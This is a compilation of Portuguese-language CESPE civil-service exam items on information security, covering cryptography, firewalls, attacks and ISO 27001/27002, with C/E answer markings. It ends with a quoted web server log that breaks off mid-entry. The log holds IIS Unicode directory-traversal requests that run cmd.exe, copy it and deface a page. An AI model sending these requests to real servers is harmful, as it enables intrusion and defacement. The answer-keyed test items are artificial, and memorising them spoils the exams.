Questoes concurso13122011-com respostas

description

Transcript of Questoes concurso13122011-com respostas

CESPE - TRIBUNAL DE CONTAS DA UNIÃO - CONCURSO PÚBLICO PARA PROVIMENTO DE CARGOS DE ANALISTA DE CONTROLE EXTERNO CARGO 2.4: ANALISTA DE CONTROLE EXTERNO – ÁREA: APOIO TÉCNICO E ADMINISTRATIVO – ESPECIALIDADE: TECNOLOGIA DA INFORMAÇÃO Aplicaçâo: 3/8/2008 Na rede de computadores de uma organização pública brasileira com diversos ativos, como, por exemplo, switches, roteadores, firewalls, estações de trabalho, hosts servidores de aplicação web, servidores de bancos de dados, é comum a ocorrência de ataques e de outros incidentes que comprometem a segurança de seus sistemas. Nessa organização, a definição de políticas e metodologias adequadas para se lidar com esse tipo de problema cabe ao departamento de TI.

A partir da situação apresentada acima, julgue os itens de 167 a 180, relativos à segurança da informação.

C167 Se, na rede de computadores da organização citada, para garantir maior confidencialidade na troca de dados entre duas de suas máquinas, seus administradores empregarem a técnica conhecida como cifra de transposição para cifrar determinado conjunto de mensagens, então, nessas duas máquinas, devem ser utilizadas chaves simétricas.

C168 Caso a rede de computadores dessa organização utilize oalgoritmo DES (data encryption standard) e osadministradores dessa rede decidam empregar a técnicaconhecida como whitening, com o objetivo de reduzir asvulnerabilidades de um dos sistemas criptográficosempregados na rede, haverá um acréscimo de bits à chavecriptográfica original, reduzindo as chances de sucesso deuma eventual criptoanálise desse sistema.

E169Se, para a troca de mensagens seguras na rede de computadores da organização citada, seus vários dispositivos móveis empregarem sistemas baseados no algoritmo criptográfico 3DES (DES triplo) e os vários dispositivos não-móveis utilizarem sistemas baseados no algoritmo simples DES, a superação da diferença entre os algoritmos criptográficos empregados pelos sistemas de troca de mensagens seguras usados por dispositivos móveis e não-móveis dessa rede pode ser feita pelo administrador por meio da definição K1 = K2 = K3 = K, em que K1, K2 e K3 são as três chaves usadas no 3DES e K é a chave usada no simples DES e compartilhada entre dois dispositivos quaisquer das duas categorias mencionadas.

C170Caso os computadores da rede da organização em apreço, empregando sistemas baseados no algoritmo RSA, troquem mensagens com computadores localizados na Internet, é correto afirmar que a segurança obtida baseia-se na premissa de que é atualmente difícil fatorar números grandes e de que a criptografia empregada suporta as características de não-repúdio e autenticidade de pelo menos uma das partes da comunicação.

C171 Caso ocorra, na comunicação entre os computadores da rede da organização mencionada, o problema conhecido como man-in-the-middleattack, uma solução eficaz será utilizar uma autoridade de certificação, que provê alto grau de confiança durante o processo de distribuição de chaves públicas.

E172 Se, com o fim de permitir a assinatura de certificados digitaise de mensagens trocadas entre seus computadores ecomputadores de redes abertas, o administrador da rede tiverimplementado o uso de sistemas criptográficos baseados noalgoritmo message-digest5 (MD5), nesse caso, a partir doinstante em que esse sistema entra em uso efetivo, todos oscertificados e mensagens digitalmente assinados e em que foiempregado o MD5 passam a gerar sumários de mensagenscom tamanho de 160 bits; além disso, o uso desse sistemaaumenta a garantia de integridade das comunicações, quandocomparado a sistemas que não possibilitam assinaturadigital.

E173 Se a rede de uma organização atuar de forma integrada a uma infra-estrutura de chave pública, de natureza hierárquica, formada por RAs (regional authorities) e CAs

(certificationauthorities), o administrador da rede, ao analisar qual foi a entidade que assinou digitalmente o certificado público de cada membro dessa infra-estrutura de chave pública, constatará que todos os certificados analisados foram assinados pela autoridade certificadora raiz.

C174 Em caso de ataques do tipo e-mail spoofing aos usuários da rede, recomenda-se que o administrador da rede adote o uso de certificados do tipo X.509, o qual permitirá aos destinatários identificarem corretamente os e-mails recebidos.

E175 Para confirmar a suspeita de que a indisponibilidade apresentada por um host da rede de computadores de uma organização está sendo causada por um ataque do tipo smurf, o administrador deverá verificar se há um grande número de pacotes ICMP (Internet controlmessageprotocol) do tipo request originados de vários computadores pertencentes

a uma mesma rede e direcionados a este host.

C176 Considere que um dos hosts da rede de uma organização esteja sofrendo um ataque da classe de negação de serviço (denialofservice – DoS) e que, visando identificar de forma mais precisa o ataque que o host está sofrendo, o administrador tenha constatado que há elevada razão entre o número de pacotes TCP do tipo SYN e o número de pacotes TCP do tipo ACK que estão sendo enviados para o host sob ataque e que, por outro lado, a razão entre o número de pacotes TCP do tipo SYN recebidos pelo host e o número de pacotes do tipo SYN/ACK enviados pelo host é aproximadamente igual a 1. Nessa situação, o administrador deverá considerar a possibilidade de o ataque sob análise ser do tipo SYN flood, visto que são reduzidas as chances de o ataque ser do tipo NAK/ACK.

C177 Se houver suspeita de que um dos sistemas web da rede de uma organização está sob ataque do tipo SQL injection, érecomendada ao administrador do sistema web a ofuscaçãode nomes das tabelas e dos campos do SGBD usados poresse sistema, o que pode reduzir as chances de que tal ataqueseja bem-sucedido. O simples aumento da segurança noacesso ao host em que se encontra o SGBD não fará que osdados armazenados no banco de dados deixem de serexpostos a consultas indevidas decorrentes de ataques dotipo SQL injection.

E178No caso de o administrador implementar, na ligação da redeà Internet, um firewall do tipo nível de rede, para permitir ofuncionamento correto de um servidor DNS no interior desua rede, será necessário liberar, no firewall, apenas o acessoexterno do servidor DNS à porta 53.

E179 Se um administrador implementar, na ligação da rede decomputadores à Internet, um statefull firewall, as regras defuncionamento que estão implementadas no interior dessefirewall atuarão quase que exclusivamente na camada 4 e,eventualmente, na camada 7 do modelo OSI.

C180 Se o administrador da rede de computadores tiver deescolher entre implantar um proxy firewall ou um firewall dotipo packetfilter, a sua decisão deverá basear-se em um dosdois critérios seguintes: necessidade de atuação na camadade aplicação ou maior vazão de dados. Se o critériopreponderante for o primeiro, então, a decisão deve serfavorável à instalação de proxy firewalls; se for o segundo,deve ser escolhido um packetfilter.

PODER JUDICIÁRIO SUPERIOR TRIBUNAL DE JUSTIÇA CONCURSO PÚBLICO PARA FORMAÇÃO DE CADASTRO DE RESERVA NOS CARGOS DE ANALISTA JUDICIÁRIO E DE TÉCNICO JUDICIÁRIO CARGO 2: ANALISTA JUDICIÁRIO – ÁREA: APOIO ESPECIALIZADO – ESPECIALIDADE: INFORMÁTICA Com respeito a vulnerabilidades e ataques a sistemas computacionais, julgue os itens que se seguem.

C106 A técnica denominada SQL injection tem por objetivo o acesso a bancos de dados por meio de aplicações web. Ataques embasados nessa técnica podem ser evitados por checagem de dados de entrada no backend e frontend da aplicação.

C107 Ataques denominados buffer overflows, tanto na heap quanto na stack, levam à execução arbitrária de código, podendo ser evitados pela retirada de privilégios de execução e pela checagem de integridade das estruturas citadas.

E108 Em geral, firewalls com inspeção de estado evitam ataques do tipo buffer overflow.

C109 Em redes IP que utilizam switches, pode-se realizar a escuta do tráfego com o ARP

spoofing.

E110 O WEP do padrão 802.11 é o protocolo atualmente considerado seguro para se garantir

o sigilo dos dados que trafegam na rede.

Com relação aos sistemas criptográficos, julgue os itens subseqüentes. E111 O sistema RSA é seguro contra ataques adaptativos de texto cifrado escolhido.

C112 O esquema OAEP apresenta segurança demonstrável no caso em que utiliza o RSA,

devido às propriedades deste último.

C113 Os sistemas de criptografia simétrica utilizam apenas uma chave, que é usada tanto para

cifração quanto para decifração.

E114 Do ponto de vista do custo computacional, os sistemas assimétricos apresentam melhor

desempenho que os sistemas simétricos.

C115 Os sistemas de criptografia assimétrica utilizam duas chaves:uma pública, que é usada

para cifração; e uma privada, queé usada para decifração.

CESPE - SUPERIOR TRIBUNAL DE JUSTIÇA

Aplicação: 9/5/2004

Por meio da padronização de protocolos, o TCP/IP permite que sistemas operacionais distintos se comuniquem. Com relação à comunicação de sistemas operacionais distintos por meio do TCP/IP, julgue os itens que se seguem. C66 O sistema SAMBA, encontrado no Linux, permite que seja emulado um servidor de

domínio Windows NT em redes TCP/IP. Mediante esse processo, estações Windows podem ser autenticadas em um servidor Linux que esteja executando o SAMBA.

C67 O secureshell (SSH) permite que uma estação Windows se conecte remotamente a uma estação Unix que lhe forneça um SHELL remoto por meio de mecanismos de criptografia assimétrica, com o uso de um cliente SSH. O SSH possui duas versões básicas do protocolo (1 e 2) e porta padrão TCP 22.

Várias técnicas são empregadas para a descoberta de vulnerabilidades em sistemas computacionais. Uma das mais utilizadas para o começo de um ataque de vulnerabilidades é a varredura de portas. Acerca de técnicas de varredura de portas, julgue os itens que se seguem. E121 Na técnica TCP SYN scanning, é feita uma conexão TCP completa.

C122 Na técnica TCP FIN scanning, portas abertas não respondem ao pacote FIN com a

resposta RST correta.

E123 Na técnica de fragmentationscanning, normalmente um atacante gera os pacotes IP de forma fragmentada. Isso torna mais fácil sua detecção com o uso de filtros, uma vez que é necessário que o primeiro fragmento chegue ao destino.

Acerca de criptografia, uma das técnicas fundamentais para asegurança da informação, de protocolos criptográficos e desistemas de criptografia e aplicações, julgue os itenssubseqüentes. E124 O modo de operação cipherblockchain (CBC) pode seraplicado à maioria dos algoritmos

de criptografia. Na suautilização como algoritmo data encryption standard (DES),o modo CBC impede que um atacante substitua um blococifrado sem ser descoberto. Entretanto, o modo CBC doDES apresenta o inconveniente de permitir que um erro emum bloco cifrado afete a decifração de todos os demaisblocos.

C125 Um protocolo de assinatura digital deve apresentar comopropriedades básicas a impossibilidade de fabricação deassinaturas por terceiros e a garantia da autenticidade dedeterminada assinatura. Além disso, deve garantir que umatransação com assinatura digital seja inalterável e não possaser reutilizada em outra ocasião.

C126 Um dos fatores que complicam o emprego de sistemas decriptografia simétricos com chave privada única é anecessidade de distribuir e armazenar N x (N – 1) / 2chaves,caso haja um canal criptográfico próprio para cada par deusuários em um conjunto de N usuários.

Em relação a características de firewalls, julgue os itens a seguir. C127 Um firewall StateFull permite o controle de uma conexão TCP/IP por meio de estado

interno, de forma que os pacotes não são tratados independentemente, mas sim em um contexto de uma conexão.

C128 Firewalls do tipo brigdes trabalham na camada de enlace. Sua detecção é muito difícil

porque funcionam de forma transparente para os usuários fim-a-fim.

CESPE - DEPARTAMENTO DE POLÍCIA FEDERAL Aplicação: 9 e 10/10/2004

A política de segurança é um conjunto de diretrizes, normas, procedimentos e instruções de trabalho que estabelecem os critérios de segurança para serem adotados no nível local ou a institucional, visando o estabelecimento, a padronização e a normalização da segurança tanto no âmbito humano quanto tecnológico. Acerca das boas práticas para elaboração, implantação e monitoração da política de segurança, julgue os itens seguintes. E93A elaboração de uma política de segurança institucional deve refletir, sobretudo, o know-

how de segurança dos profissionais envolvidos com a sua elaboração e não a cultura da organização.

E94A política de segurança não deve ter caráter punitivo, mas conscientizador e participativo. Assim, na política de segurança não se definem sanções ou penalidades aplicáveis em caso de descumprimento das normas. Ao contrário, definem-se responsabilidades e o impacto do não cumprimento adequado do papel de cada um na gestão da segurança como um todo.

C95 A política precisa ser aprovada pela administração da organização e formalmente comunicada a todos que devem cumpri-la, caso contrário sua aplicação torna-se de difícil controle e aceitação.

C96Uma fonte primária para a definição dos requisitos de segurança consiste na avaliação de riscos dos ativos de informação. Essa análise permite ainda equilibrar os gastos com os controles de segurança de acordo com os danos causados aos negócios gerados pelas potenciais falhas na segurança.

Os sistemas de informação possuem diversas vulnerabilidades quepodem ser exploradas para se comprometer a segurança da informação.Para reduzir os riscos de segurança, empregam-se diversos mecanismosde controle e de proteção física e lógica desses sistemas. Acerca das vulnerabilidades e proteções dos sistemas de informação, julgue ositens a seguir.

E97Os programas conhecidos como spyware são um tipo de trojanque tem por objetivo coletar informações acerca das atividades deum sistema ou dos seus usuários e representam uma ameaça àconfidencialidade das informações acessadas no sistema infectado.Esses programas não são considerados como vírus de computador,desde que não se repliquem a partir de um sistema onde tenhamsido instalados.

E98Um ataque de scanner consiste na monitoração de serviços eversões de software que estão sendo executados em umdeterminado sistema. Um sistema firewall que implementa umfiltro de conexões é capaz de anular os efeitos desse tipo deataque.

E99A captura de pacotes que trafegam na rede com uso de um snifferé um exemplo de ataque

para o qual não há nenhuma forma dedetecção possível pelo administrador de rede.

E100 Um ataque de buffer overflow consiste em desviar o fluxo deexecução de um software para um programa arbitrário que estejacopiado no disco rígido do sistema atacado. Esse é um exemploclássico de backdoor resultante de um defeito de programação,que só pode ser eliminado com a atualização de versão dosoftware defeituoso.

E101 Firewall e proxy são sinônimos para descrever equipamentos querealizam conexões de

rede externas para nodos que não estejamconectados diretamente à Internet.

E102 Um sistema de detecção de intrusão (IDS) por uso incorretoutiliza descrições de ataques previamente conhecidos (assinaturas)para identificar a ocorrência de ataques. Esse tipo de IDS temcomo inconveniente a geração de um número elevado de falsospositivos quando ataques novos, para os quais ainda não foramespecificadas assinaturas de ataque convenientes, são lançadoscontra o sistema monitorado pelo IDS.

A criptografia moderna tem três tipos de ferramentas básicas:algoritmos criptográficos simétricos e assimétricos e as funções deresumo de mensagem. Acerca dos principais algoritmos para essestipos de ferramenta criptográfica, julgue os itens subseqüentes. E103 Cada uma das chaves pública e privada de um criptossistemaRSA são formadas por dois

números inteiros denominadosexpoente e módulo, ambos devendo ser números primos.

C104 O algoritmo criptográfico DES é uma cifra de substituição quemapeia um bloco de texto

claro de 64 bits em um outro blocode criptograma de 64 bits.

E105 O DES e o seu sucessor como padrão de criptografia dogoverno norte-americano, o AES, são cifradores de bloco queobedecem o esquema geral de cifradores de Feistel. Nessescifradores, os blocos cifrados são divididos em metades (ladoesquerdo e lado direito) de mesmo tamanho, que sãoprocessadas independentemente, a cada rodada de cifração.Esse processo faz que apenas metade dos bits do bloco cifradosofra influência da chave, em cada rodada, introduzindoconfusão no processo criptográfico.

E106 MD5 e SHA-1 são funções de resumo de mensagem (funçõeshash). Esses algoritmos têm a finalidade de garantir aintegridade e a autenticidade para mensagens de tamanhoarbitrário.

C107 O algoritmo criptográfico RC4 tem como princípio defuncionamento o segredo criptográfico perfeito, em que achave criptográfica deve ter o mesmo tamanho que amensagem. Desse modo, no RC4, a chave de criptografia é asemente de uma seqüênciapseudo-aleatória que é usada parachavear os bytes cifrados em uma operação linear.A mensagem cifrada pode ser tão longa quanto o período daseqüência gerada.

As aplicações web que necessitam de segurança criptográfica dosdados transmitidos entre o navegador (cliente) e o servidor webutilizam o protocolo SSL/TLS para o estabelecimento de sessõesseguras. Acerca do SSL/TLS e suas aplicações, julgue os itens aseguir. E108 Para o estabelecimento de uma sessão SSL, é necessário queo servidor e o cliente

tenham um certificado digital válido.Esses certificados devem ser trocados e reconhecidos pelosdestinatários como certificados confiáveis.

C109 O reconhecimento da confiança em um certificado digital podeser feito por delegação, com uso de terceiras partesmutuamente confiáveis, denominadas autoridadescertificadoras.

E110 Certificados digitais são assinados com criptografiaassimétrica. A mesma chave usada para assinar o certificadodeve ser usada para assinar as requisições de chave de sessão,o que garante a autenticidade e o não-repúdio noestabelecimento da sessão e serve como comprovação dapropriedade do certificado.

C111 Durante a fase de transmissão de dados, os dados são cifradoscom criptografia

simétrica.

E112 Para se definir os algoritmos de criptografia simétrica queserão usados em uma sessão SSL, cliente e servidor trocamuma mensagem informando qual é a suíte de algoritmos quecada um suporta. Cabe ao servidor a escolha do algoritmo queserá usado, tendo como critério o algoritmo que suporte amaior chave simétrica, em número de bits.

CESPE, ANATEL, 08/03/09, cargo 16-caderno ALFA

Com o desenvolvimento da Internet e a migração de um grande número de sistemas especializados de

informação de grandes organizações para sistemas de propósito geral acessíveis universalmente, surgiu a preocupação com a segurança das informações no ambiente da Internet. Acerca da segurança e da tecnologia da informação, julgue os itens a seguir.

E 27Em uma organização, a segurança da informação é responsabilidade corporativa do gerente e deve

ser mantida no âmbito particular desse gerente.

E 28 A disponibilidade e a integridade são itens que caracterizam a segurança da informação. A primeira

representa a garantia de que usuários autorizados tenham acesso a informações e ativos associados quando necessário, e a segunda corresponde à garantia de que sistemas de informações sejam acessíveis apenas àqueles autorizados a acessá-los. CESPE, ANATEL, 08/03/09, cargos: de 1 a 6 e de 11 a 15, Parte I-Nível Superior, Conhecimentos Básicos

Acerca da segurança da informação, julgue os itens a seguir.

C29 Segurança da Informação é a proteção contra um grande número de ameaças às informações, de

forma a assegurar a continuidade dos negócios, minimizando danos comerciais e maximizando o retorno de investimentos. Ela pode ser garantida fazendo-se uso de controles físicos da informação, de mecanismos de controle de acesso, como firewalls e proxies, entre outras medidas.

E30 Uma organização, ao estabelecer seus requisitos de segurança da informação, deve avaliar riscos, a

partir da vulnerabilidade e da probabilidade de ocorrência de eventos de ameaça, sempre obtidas por meio de dados históricos de incidentes e problemas registrados nos bancos de dados da central de serviços. CESPE, MCT/FINEP, 2009, Cargo 16

35 Determinada organização, após a realização de cópia de segurança dos dados do servidor de

compartilhamento de arquivo da empresa, na qual existiam projetos importantes, contratou uma transportadora para levar as fitas a um banco, onde seriam guardadas em cofre forte. Durante o trajeto, a transportadora perdeu as fitas e, dias depois, os principais projetos da empresa em questão foram divulgados por concorrentes. Considerando a situação hipotética acima, é correto afirmar que, para proteger os dados do backup, poderia ter sido utilizada a técnica:

A de estenografia. B de criptografia. C label switching. DIPSec. E RAID 5.

CESPE, MCT/FINEP, 2009, Cargo 16

43 Existem pragas virtuais (malwares) que são utilizadas na Internet com intenção de controlar um

computador remotamente sem que o usuário perceba. Esses malwares são dos mais variados tipos e utilizam diversas técnicas. Uma técnica de comunicação utilizada por determinados malwares para receber ordens de ataques ou de envio de spam é a

A RSS. B CSS. C IRC. D TIF. E HAL.

CESPE, TCU, auditor federal de controle externo, cargo 3



A figura acima apresenta um modelo para segurança de rede, noqual se destacam vários elementos, individualmente nomeados.Esse modelo apresenta um conjunto de elementos que compõemsoluções para o provimento de um canal de informação seguroentre o emissor (E) e o (D) destinatário, envolvendo

um terceiroconfiável (TC). Julgue os itens de 161 a 163, acerca dasinformações apresentadas e dos conceitos de ataques edispositivos de segurança de redes de computadores ecriptografia.

C161 Quando do uso de criptografia simétrica, as transformaçõesrelacionadas à segurança, realizadas

nos lados do emissor(E) e do destinatário (D), devem ser efetuadas com o uso deuma informação secreta denominada chave. Essa chave podeser permanente ou transitória, conforme o desenho dosalgoritmos e protocolos de criptografia empregados. No casodo protocolo https, por exemplo, empregam-se, entre outrosaspectos, dois tipos de chaves: chaves criptográficassimétricas e transitórias, bem como chaves assimétricaspermanentes. Adicionalmente, chaves de ambos os tipospodem ser geradas no lado do emissor (E) ou do destinatário(D) da mensagem, bem como são trocadas com o outro ladopor meio de um canal de confiança estabelecido com umterceiro confiável (TC), que é comum ao emissor e aodestinatário.

C162 Considere a seguinte situação hipotética.Um analista foi incumbido de construir um sistema

decomunicações seguro baseado em uma combinação decifragem simétrica e esteganografia no qual as mensagenstrocadas entre o emissor (E) e o destinatário (D) sejamsempre de pequeno tamanho e que apenas uma pequenaquantidade de mensagens seja eventualmente trocada durantetodo o ciclo de vida do sistema. De acordo com os critériosde segurança do sistema, deverá ser provida absolutaconfidencialidade do teor das mensagens, em detrimentode integridade e disponibilidade. Para tal tarefa, oimplementador dispõe de um gerador de números aleatóriosde elevadíssima qualidade, mas precisa fazer umaimplementação de grande simplicidade. Esses critérios e odesenho do sistema de cifragem não são conhecidos pelooponente (O).Nessa situação, é mais adequado que o implementador dosistema adote um modelo com base na técnica de one-timepad, que utiliza uma cifra de fluxo, em vez de um modelobaseado no algoritmo DES (data encription standard), queutiliza cifra de bloco.

C163 Considerando que o modelo mostrado na figura sejaempregado na arquitetura de um serviço de

controle deacesso baseado no Kerberos, em que existe um domínio derede que contém um servidor Kerberos, vários servidores derecursos — destinatários (D) — e vários clientes de recursos— emissores (E), é correto afirmar que: o servidor Kerberosprecisa conhecer senhas de autenticação dos clientes; oservidor Kerberos precisa compartilhar chaves criptográficassimétricas com cada servidor de recursos (D); para obterbilhetes de acesso a cada servidor de recursos (D) individualdo domínio de rede, o cliente de recursos (E) precisadialogar com o servidor Kerberos. Durante resposta a um incidente de segurança em umambiente de rede de computadores, um analista de segurança detecnologia da informação (TI) precisou empregar várias técnicase ferramentas para realizar coleta de dados em vários hosts edispositivos de rede, relativas à possível presença de malwares.Algumas das técnicas e das ferramentas e alguns dos dadoscoletados foram os seguintes:

Iportas TCP/IP abertas nos computadores da rede, por meioda execução de varredura; II relatos de detecção de infecções por vírus, por meio deantivírus; III log de aplicações das regras no firewall da rede, por meio deinspeção; IV nomes e assinaturas dos processos computacionais emexecução em um computador em

determinado espaço detempo, por meio de software apropriado. Considerando essa situação hipotética, se a comparação que oanalista de segurança realizar com a última linha de base segurade determinado computador indicar que:

E164ocorreu um aumento na quantidade e qualidade de registrosrelativos aos aspectos I e III da linha

base, mas não aoaspecto IV, então isso sugerirá a presença de worms ebackdoors na rede.

C165 não há alterações junto a nenhum dos fatores I, II, III e IV,então isso evidenciará que não há

infecção por malwares. Acerca dos processos típicos de tratamento de incidentes desegurança, julgue o item abaixo.

E168 A alta gestão da organização em escopo exerce maiorinfluência sobre o ponto de decisão 1 que

sobre o ponto dedecisão 2, bem como contribui ativamente para proverinformações quanto às fases de identificação de riscos, dedefinição do contexto e de análise crítica de riscos.

A respeito do diagrama acima, que apresenta um modeloconceitual sistêmico da norma ABNT NBR ISO/IEC 27001,julgue os itens 169 e 170.

C169 No modelo em apreço, o subsistema de planejamento doSGSI possui sobreposição de atividades

com a fase dedefinição do contexto presente na norma ABNT NBRISO/IEC 27005 bem como produz uma informação de saídasimilar àquela produzida durante o processo de aceitação dorisco da mesma ABNT NBR ISO/IEC 27005.

C170 Entre os documentos e registros cujo controle é demandadopela norma ABNT NBR ISO/IEC 27001,

destacam-se comodocumentos a declaração da política de segurança, orelatório de análise/avaliação de risco e a declaração deaplicabilidade; além disso, destacam-se como registros oslivros de visitantes, os relatórios de auditoria, as ocorrênciasde incidentes de segurança e outros registros, inclusive denão conformidade.

O modelo da figura acima apresenta elementos individualmentenomeados e presentes em uma rede hipotética, acerca dos quaisé possível inferir características de protocolos de segurança.Julgue os itens seguintes, acerca das informações apresentadas ede dispositivos de segurança de redes de computadores.

C171 Se os Endhosts A e B trocarem vários pacotes por meio deseus respectivos gateways, então não

haverá modo fácil deo host C identificar quais dos pacotes IP trafegados entre osgateways A e B são relativos à comunicação entre osEndhosts A e B.

E172 Considerando a necessidade de instalar um IDS para proteger a rede A, algumas opções podem

ser adotadas, entre elas a de usar um sistema passivo ou ativo, bem como a de usar um sistema baseado em host ou em rede. Se a solução for adotar um sistema passivo e com base em host, então o host C poderá ser uma máquina adequada para essa necessidade. Se a solução for adotar um sistema reativo e embasado na rede, então podem-se usar os gateways A ou B. Se a solução for adotar um sistema reativo e baseado em host, então se poderá usar o host C.

Quanto a conceitos de controle de acesso e segurança de ambientes físicos e lógicos e às informações contidas na figura acima, queapresenta um modelo arquitetural da plataforma de verificação de identidade pessoal PIV, proposta pelo órgão de padronização norte-americano NIST, julgue os itens a seguir.

C175 A plataforma apresentada na figura suporta identificação por múltiplos fatores; contempla

atribuições de autoridades de registroem modelo de infraestrutura de chaves públicas; não apresenta incompatibilidade com o uso de listas de certificados revogados(CRLs).

C176 Não há como determinar se o modelo dessa figura emprega controle de acesso discricionário ou

mandatório ou ambos. A lista abaixo apresenta os títulos das seções da norma ABNTNBR ISO/IEC 27002 (17799), que contém um guia das melhorespráticas em gestão da segurança da informação. Tais seçõespossuem correspondente registro no anexo A da norma ABNTNBR ISO/IEC 27001, definindo grupos de objetivos de controlese controles de segurança que podem ser implementados.

5 Política de Segurança 6 Organizando a Segurança da Informação 7 Gestão de Ativos 8 Segurança em Recursos Humanos 9 Segurança Física e do Ambiente 10 Gerenciamento das Operações e Comunicações 11 Controle de Acessos 12 Aquisição, Desenvolvimento e Manutenção de Sistemasde Informação 13 Gestão de Incidentes de Segurança da Informação 14 Gestão da Continuidade do Negócio 15 Conformidade Nos itens de 177 a 180, julgue as propostas de associação entreconceitos ou práticas de segurança e as seções da norma ABNTNBR ISO/IEC 27002.

C177 O emprego de um ambiente computacional dedicado isolado,bem como a blindagem

eletromagnética e o levantamentodos ativos envolvidos em processos críticos são abordagensdiretamente associadas ao Controle de Acessos, à SegurançaFísica e do Ambiente e à Gestão da Continuidade doNegócio, respectivamente.

E178 Os profissionais de segurança que realizam análise crítica delogs e controle de vulnerabilidades

técnicas relacionam-semais fortemente com os aspectos de Organização daSegurança da Informação, que com a Aquisição,Desenvolvimento e Manutenção de Sistemas de Informação.

C179 A configuração de proteções de tela bloqueadas por senha eo uso de firewalls e sistemas de

detecção de intrusos sãoações apenas indiretamente ligadas à gestão de Incidentes deSegurançadaInformaçãoeàConformidade,respectivamente.

E180 A proteção de registros organizacionais, entre eles o registrode visitantes, constitui uma prática

diretamente associada àSegurança Física e do Ambiente, embora, no caso específicodo registro de visitantes, esteja prescrita visando o alcanceda Segurança em Recursos Humanos. Os trechos abaixo foram retirados de um arquivo de log referente a acessos a um servidor http. atacker1.nowhere.com - - [01/Nov/2000:18:20:49 +0000] "GET /scripts/..%C0%AF../winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.0" 404 306 atacker2.nowhere.com - - [11/Jan/2001:09:24:05 +0000] "GET /scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0% af/winnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 344 atacker2.nowhere.com - - [11/Jan/2001:09:24:05 +0000] "GET /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c 0%af..%c0%af/winnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 346 atacker2.nowhere.com - - [11/Jan/2001:09:24:06 +0000] "GET /msadc/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af/ winnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 342 atacker2.nowhere.com - - [11/Jan/2001:09:24:06 +0000] "GET /cgi- bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af/wi nnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 344 atacker2.nowhere.com - - [11/Jan/2001:09:24:06 +0000] "GET /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0 %af/winnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 345 atacker2.nowhere.com - - [11/Jan/2001:09:24:06 +0000] "GET /wwwroot/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0% af/winnt/system32/cmd.exe?/c%20dir HTTP/1.1" 404 344 atacker3.nowhere.com - - [19/Jan/2001:08:18:37 -0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.0" 404 461 atacker3.nowhere.com - - [19/Jan/2001:08:18:37 -0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.0" 404 461 atacker4.nowhere.com - - [22/Jan/2001:21:19:27 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.0" 200 607 atacker4.nowhere.com - - [22/Jan/2001:21:19:49 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c:d:\ HTTP/1.0" 502 283 atacker4.nowhere.com - - [22/Jan/2001:21:20:08 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+d:\ HTTP/1.0" 200 342 atacker4.nowhere.com - - [22/Jan/2001:21:20:25 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+e:\ HTTP/1.0" 200 543 atacker5.nowhere.com - - [23/Jan/2001:04:28:41 -0200] "GET

/IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.1" 200 607 atacker5.nowhere.com - - [23/Jan/2001:04:29:00 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c:\inetpub HTTP/1.1" 200 493 atacker5.nowhere.com - - [23/Jan/2001:04:29:06 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c:\inetpub\wwwroot HTTP/1.1" 200 828 atacker6.nowhere.com - - [23/Jan/2001:04:30:02 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+copy+c:\winnt\cmd.exe+c:\winnt\s3.exe HTTP/1.0" 502 259 atacker6.nowhere.com - - [23/Jan/2001:04:32:29 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+copy+c:\winnt\cmd.exe+c:\winnt\cmd.exe HTTP/1.0" 502 259 atacker6.nowhere.com - - [23/Jan/2001:04:33:36 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\winnt\s3.exe HTTP/1.0" 502 242 atacker6.nowhere.com - - [23/Jan/2001:04:34:11 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1 th+Grup+WebQu33R+>c:\inetpub\wwwroot\Default.htm HTTP/1.0" 500 87 atacker6.nowhere.com - - [23/Jan/2001:04:34:28 -0200] "GET 